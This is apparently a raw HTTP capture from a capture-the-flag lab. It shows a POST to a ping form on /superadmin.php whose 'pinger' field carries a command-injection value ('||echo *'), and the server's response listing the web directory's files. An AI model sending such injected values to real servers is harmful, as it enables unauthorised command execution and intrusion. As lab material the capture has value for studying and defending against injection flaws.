 POST /superadmin.php HTTP/1.1
Host: noname.pg
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://noname.pg
Connection: close
Referer: http://noname.pg/superadmin.php
Upgrade-Insecure-Requests: 1
pinger=||echo+*&submitt=Submit+Query
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Dec 2021 07:03:33 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 236
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <form method="post" action="">
10 <input type="text" placeholder="Enter an IP to ping" name="pinger">
11 <br>
12 <input type="submit" name="submitt">
13 </form>
14
15 <pre>
Short.png admin ctf-01.jpg haclabs.jpeg index.php new.jpg superadmin.php
16 </pre>
17